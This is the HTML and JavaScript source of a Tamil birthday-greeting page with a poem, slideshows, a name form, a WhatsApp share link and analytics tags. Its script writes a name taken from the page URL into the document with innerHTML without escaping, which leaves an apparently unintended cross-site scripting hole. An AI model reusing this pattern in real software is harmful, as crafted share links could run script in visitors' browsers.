<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFlPD0Eu_IfKl2UuMBWwVHOk-jr88CdRYh3bijGFYhTV-16dmPvnmHnpfGmd2JSdT2fy-l92sqhK_-ct-Yf15eotv80WleFlVHaITWEfWg9EqqGD28DBNfO-6bxuoWhhdQRGGQalW96wef/s320/wishing.png" class="img-responsive" alt="wishing-abishakram" width="80%"></center>
<br>
<center><h4><span>இனிய பிறந்தநாள் நல்வாழ்த்துக்கள்</span>
</h4></center>
<br>
<center><h3><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLEAgnUljmJBUE0iFr_yvF7kLXihYbcDdf43olPiOGdp2LWCs2wyh6W6r8OYnuaYtoGo995v8pWdAmxKTcJAjI50IOYDhUtSquEmUXQyeEfCWfuuHacjQhzxRffABo84fAoa4TmgyZVvWj/s320/birthday1.gif" class="img-responsive" alt="wishing-abishakram" width="90%"></h3></center>
<br>
<center>
<h5>ஒவ்வொரு ஆண்டும்
புதுப்புது சொந்தங்கள்,
புதுப்புது கனவுகளுடன்
உன்னை விரும்புவோரெல்லாம்
உன்னைச் சுற்றி நின்று
வாழ்த்தும் அந்த இனிய நாள்தான்
நீ பிறந்த இந்த நாள்.
</h5>
</center>
<br>
<center><h3><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxxYF5_r1UtvNJipwGjduQQKGxlqKpJiMgIMIFxmx6AK6LurhgMcmucVZvCsXNU1yR5AW5DyXCRYEJ7n1aE_5YWX4hIbUVShexYDpmMKVuoupy6NgOrVEA3Oti7e1b_B47xYehkhjsH7QX/s0/birth.png" class="img-responsive" alt="wishing-abishakram" width="80%"></h3></center>
<br>
<center>
<h6>இன்று உன் வயது மட்டுமல்ல,
உன் கனவுகள், ஆசைகள்,
பொறுப்புகள், போன்றவையும் கூடுகிறது...,
அவைகளெல்லாம்
உனக்கு இந்த ஆண்டு 
மட்டுமல்லாமல்
இனி வரும்
அனைத்து ஆண்டுகளும்
நிறைவேறிட வாழ்த்துகிறேன்.
</h6>
</center>
<br>

<br>
<br>
<div class="wishing-abishakram-slideshow-container">
<div class="wishing-abishakramSlides">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg44kc1LgsjyN-xsEdhPOJgUbAiZ3MY4XIW0nrENwgTE_30I0Ziu0N2u87Z6cc3gmJJRbMFeWc1ZQ0222_ds_6QWEoHnue9A6ODyEwyj7H7zs27Xq4i0ixklqNqWRyJAW0mirm1_6-EU_K/s320/giphy+%25284%2529.gif" style="width:280px;height:280px;-webkit-border-radius: 0px 0px 0px 0px;-moz-border-radius: 0px 0px 0px0px;border-radius: 0px 0px 0px 0px;border:1px solid #ff6600;background:rgba(32,43,27,0.4);-webkit-box-shadow: #B3B3B3 3px 4px 3px;-moz-box-shadow: #B3B3B3 3px 3px 3px; box-shadow: #B3B3B3 3px 3px 3px;"/>
  
</div>

<div class="wishing-abishakramSlides">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKk8kzvus7aiALn_d1QISk87NH0ZUIqB2p_hI3pPunj7pE8o3RLiMv95JLCRJI8meGqmaeEqRryDN586xjBMGYERDB1ytlLUUJ8Jm80aY6dWb-0cSfE1NmKyWErK7YBQouT_zP-vh0wsAq/s320/cake51ar.gif" style="width:280px;height:280px;-webkit-border-radius: 0px 0px 0px 0px;-moz-border-radius: 0px 0px 0px0px;border-radius: 0px 0px 0px 0px;border:1px solid #ce082c;background:rgba(32,43,27,0.4);-webkit-box-shadow: #B3B3B3 3px 4px 3px;-moz-box-shadow: #B3B3B3 3px 3px 3px; box-shadow: #B3B3B3 3px 3px 3px;"/>
  
</div>

<div class="wishing-abishakramSlides">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg44kc1LgsjyN-xsEdhPOJgUbAiZ3MY4XIW0nrENwgTE_30I0Ziu0N2u87Z6cc3gmJJRbMFeWc1ZQ0222_ds_6QWEoHnue9A6ODyEwyj7H7zs27Xq4i0ixklqNqWRyJAW0mirm1_6-EU_K/s320/giphy+%25284%2529.gif" style="width:280px;height:280px;-webkit-border-radius: 0px 0px 0px 0px;-moz-border-radius: 0px 0px 0px0px;border-radius: 0px 0px 0px 0px;border:1px solid #063dc9;background:rgba(32,43,27,0.4);-webkit-box-shadow: #B3B3B3 3px 4px 3px;-moz-box-shadow: #B3B3B3 3px 3px 3px; box-shadow: #B3B3B3 3px 3px 3px;"/>
  
</div>

<div class="wishing-abishakramSlides fade">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKk8kzvus7aiALn_d1QISk87NH0ZUIqB2p_hI3pPunj7pE8o3RLiMv95JLCRJI8meGqmaeEqRryDN586xjBMGYERDB1ytlLUUJ8Jm80aY6dWb-0cSfE1NmKyWErK7YBQouT_zP-vh0wsAq/s320/cake51ar.gif" style="width:280px;height:280px;-webkit-border-radius: 0px 0px 0px 0px;-moz-border-radius: 0px 0px 0px0px;border-radius: 0px 0px 0px 0px;border:1px solid #FF00FF;background:rgba(32,43,27,0.4);-webkit-box-shadow: #B3B3B3 3px 4px 3px;-moz-box-shadow: #B3B3B3 3px 3px 3px; box-shadow: #B3B3B3 3px 3px 3px;"/>
  
</div>
  
</div>



<br>
<br>

<center><h7>உங்கள் வாழ்வில் குன்றா வளமும், குறைவிலா செல்வமும் பெற்று வாழ்வாங்கு வாழ மனமாற வாழ்த்துகிறேன்.</h7></center>
<br>
<center><iframe width="100%" height="315" src="https://www.youtube.com/embed/jbMjEiF-iqM?start=15" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center>
<br>
<br>

  <center><a href="https://abishakram.blogspot.com/" target="_blank"><img class="img-responsive" alt="wishing-abishakram" width="80%"  src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSnnTbCGsKCgpWBCb64buJRz7hEBvejCiHO4ndB2Cuz_XhPyhDK4dTNxEDwEd32BMwm6105z7KP-Gn2qnsxrXVvcA9uhJ08xOwJBpCEft-n7CCEaAh63ASwnmxkOHkzT2O88dVLFHZL0NX/s320/text_%25281%2529%255B1%255D.gif"  /></a></center>
<br>
<center><h4>என்றும் அன்புடன்!</h4></center>
<center><h5>வாழ்க தமிழர்!<br> வளர்க தமிழ்!!</h5></center>
<center><h6>தமிழன் என்று சொல்லடா!<br>தலை நிமிர்ந்து நில்லடா!!</h6></center>
<br><br>
   <a href="http://www.copyscape.com/"><img src="//banners.copyscape.com/img/copyscape-banner-white-110x36.png" width="110" height="36" border="0" alt="Protected by Copyscape" title="Protected by Copyscape - Do not copy content from this page." /></a>

<a href="//www.dmca.com/Protection/Status.aspx?ID=2828fa6f-f01f-4968-a129-96f678482279" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=2828fa6f-f01f-4968-a129-96f678482279"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script><br><br>
  
<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHccMqgB1NYyEFdWSv9kovRR5NgsyPGyE43sM0v5eeTzPGeT2pcflgrgL8o6GUrjkwC-EvLK-TTmor87EOuiLYzo-uZLLedGoIuR0-S8Nm7tfaAZkVLC9XFQucuJ4pJqfF47Ncy6yI2pxE/s320/c.gif" class="img-responsive" alt="wishing-abishakram" width="30%"></center>
<br><br>

  <div style="text-align:center">  
  <span class="wishing-abishakramdots"></span> 
  <span class="wishing-abishakramdots"></span> 
  <span class="wishing-abishakramdots"></span> 
  <span class="wishing-abishakramdots"></span>
  <span class="wishing-abishakramdots"></span>
  <span class="wishing-abishakramdots"></span>
  <span class="wishing-abishakramdots"></span>
  <span class="wishing-abishakramdots"></span>
  <span class="wishing-abishakramdots"></span>
  <span class="wishing-abishakramdots"></span>
  <span class="wishing-abishakramdots"></span>
</div></div></div>
  





<script>
var slideIndex = 0;
showSlides();

function showSlides() {
    var i;
    var slides = document.getElementsByClassName("wishing-abishakramSlides");
    var dots = document.getElementsByClassName("wishing-abishakramdots");
    for (i = 0; i < slides.length; i++) {
       slides[i].style.display = "none";  
    }
    slideIndex++;
    if (slideIndex > slides.length) {slideIndex = 1}    
    for (i = 0; i < dots.length; i++) {
        dots[i].className = dots[i].className.replace(" active", "");
    }
    slides[slideIndex-1].style.display = "block";  
    dots[slideIndex-1].className += " active";
    setTimeout(showSlides, 2500); // Change image every 3 seconds
}
</script>
<div id="formBox" >
          <input type="text" class="animated pulse infinite" name="name" id="nameTextBox"  placeholder="Enter Your Name">
          <div  id="goButton" onclick="createGreeting()" class="btn animated shake infinite">
          Click
          </div>
        </div>
        <a class="footerbtn" href="javascript:void(0)" onclick="shareActionWA()">
          <img width="25px" height="25px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDp61qM9D4z4S6bwVJ7RhAbIAlM7F1cJJZYSoEbxFuAlxFCFxz0gkQyrwxtaSHVoJQxQIQokV0Budd_WFpq_ipAIKOiNAxmo-XizwI7-BmckQsNCz7bn2k5DMY1BgYU3NljPfA1UN_2Zo7/s320/abishak+Ws.png">
          <b style="font-size: 15px;position:  relative;top: -3px;margin: 0 10px; font-family: 'Indie Flower', 'Kavivanar' , cursive;">Share with your Friends</b>
          <img width="25px" height="25px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDp61qM9D4z4S6bwVJ7RhAbIAlM7F1cJJZYSoEbxFuAlxFCFxz0gkQyrwxtaSHVoJQxQIQokV0Budd_WFpq_ipAIKOiNAxmo-XizwI7-BmckQsNCz7bn2k5DMY1BgYU3NljPfA1UN_2Zo7/s320/abishak+Ws.png">
        </a>
  </div></div>
        <a href="https://wishing-abishakram.blogspot.com/"><button class="btn">Home - Wishing Abishak Ram </button></a><br><br>
    <center> <i class='fa fa-heart' style='color: red;'/> <a href='https://birthdaywishes-abishakram.blogspot.com' style='color:blue;' title='Website'>Birthday Wishes</a> Copyright 2023 All Rights Reserved <a href='https://abishakram.blogspot.com/' style='color:blue;' title='Author'> Abishak Ram </a> <i class='fa fa-heart' style='color: red;'/></center>
   <br><br><br><br><br>
        
 

  <script>
      var jqs = function(sParam) {
        var sPageURL = window.location.search.substring(1);
        var sURLVariables = sPageURL.split("&");
        for (var i = 0; i < sURLVariables.length; i++) {
            var sParameterName = sURLVariables[i].split("=");
            if (sParameterName[0] === sParam) {
              return sParameterName[1];
            }
          }
      };
    window.jqs = jqs;
    var name = decodeURI(jqs("bl"));
    if (typeof jqs("bl") === "undefined") {
      name = "";
    }
    var checkName = function() {
      if (name.length !== 0) {
        name = name.replace(/-/g, " ");
        console.log("name is there", name);
        document.querySelector("#wishing-abishakram-show-name").innerHTML = name;
        document.querySelector("#wishing-abishakram-fromMessage").innerHTML= "வாழ்க வளமுடன்!"
      } else {

      }
    };

    checkName();

    var createGreeting=function(){

      // ga('send', {
      //   hitType: 'event',
      //   eventCategory: 'interaction',
      //   eventAction: 'click',
      //   eventLabel: 'goButtonClicked'
      // });

      gtag('event', 'click', {
            'event_category': 'interaction',
            'event_label': 'goButtonClicked',
      });

      sname=document.querySelector("#nameTextBox").value;
      sname=sname.replace(/@/g,"-")
      sname=sname.replace(/%40/g,"-")
      sname=sname.replace(/\./g,"-")
      if(sname.trim()!=""){
        document.querySelector("#formBox").style.display = "none";
        document.querySelector(".footerbtn").style.display = "block";
        document.querySelector("#wishing-abishakram-show-name").innerHTML = sname;
        document.querySelector("#wishing-abishakram-fromMessage").innerHTML= "Click on the WhatsApp button to share with your friends";
        window.scrollTo(0,0);
      }else {
        alert ("Please Type Your Name First");
        document.getElementById("nameTextBox").focus();
      }
    }

    var shareActionWA = function() {
      gtag('event', 'click', {
            'event_category': 'interaction',
            'event_label': 'shareOnWhatsAppClicked',
      });

      var shareString = "";
      var whatsappHref;
      shareString += "*"+sname+"*";

      
      shareString +=" தங்களுக்கு இனிய பிறந்தநாள் வாழ்த்து தெரிவித்துள்ளார்✨✨வாழ்த்தினை கண்டும், மகிழ கீழே உள்ள நீல நிற வரியைத் தொடவும்%0A👉"
      shareString +=(window.location.href.split("?")[0] + "?bl=" + sname).replace("#", "").replace(/ /g, "-");
     

      whatsappHref = "whatsapp://send?text=" + shareString;
      window.location.href = whatsappHref;

    };
    var countDownDate = new Date("october 13, 2020 11:37:00").getTime();

    // Update the count down every 1 second
    var x = setInterval(function() {
        // Get todays date and time
        var now = new Date().getTime();

        // Find the distance between now an the count down date
        var distance = countDownDate - now;

        // Time calculations for days, hours, minutes and seconds
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);

        // Output the result in an element with id="demo"
        document.getElementById("demo").innerHTML = days + "நாட்கள் " + hours + "மணிகள் "+ minutes + "நிமிடங்கள் " + seconds + "வினாடிகள் ";

        // If the count down is over, write some text
        if (distance < 0)
         {
            clearInterval(x);
            document.getElementById("demo").innerHTML = "அவர்களுக்கு எனது மணமார்ந்த";
            document.getElementById("inAdvance").innerHTML = "இன்று பிறந்தநாள் காணும்";

        }
    }, 1000);
  </script>
<!-- Display the countdown timer in an element -->


<script>
// Set the date we're counting down to
var countDownDate = new Date("october 13, 2020 11:38:00").getTime();

// Update the count down every 01 second
var x = setInterval(function() {

  // Get todays date and time
  var now = new Date().getTime();

  // Find the distance between now an the count down date
  var distance = countDownDate - now;

  // Time calculations for days, hours, minutes and seconds
  var days = Math.floor(distance / (1000 * 60 * 60 * 24));
  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
  var seconds = Math.floor((distance % (1000 * 60)) / 1000);

  // Display the result in the element with id="wishing-abishakram"
  document.getElementById("wishing-abishakram").innerHTML = days + "<i> நாட்கள்,</i> " + hours + " <i>மணிகள்,</i> "
  + minutes + "<i> நிமிடங்கள்,</i> " + seconds + "<i> வினாடிகள்</i> ";

  // If the count down is finished, write some text 
  if (distance < 0) {
    clearInterval(x);
    document.getElementById("wishing-abishakram").innerHTML = "இனிய பிறந்தநாள் நல்வாழ்த்துக்கள்";
  }
}, 1000);
</script> 
 </body> 
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-117434067-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117434067-1');
</script>
  
<script src="https://www.googletagmanager.com/gtag/js?id=UA-117434067-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-117434067-1');
  // ga('create', 'UA-117434067-1');
  // ga('require', 'linker');
  // ga('send', 'pageview');
</script>    
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=Sofia:&effect=neon
body_size: 59
content:
/* latin */
@font-face {
  font-family: 'Sofia';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/sofia/v15/8QIHdirahM3j_su5uI0Orbjl.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
.font-effect-neon {
  text-shadow: 0 0 0.1em #fff, 0 0 0.2em #fff, 0 0 0.3em #fff, 0 0 0.4em #f7f,0 0 0.6em #f0f, 0 0 0.8em #f0f, 0 0 1.0em #f0f, 0 0 1.2em #f0f;
  color: #fff;
}
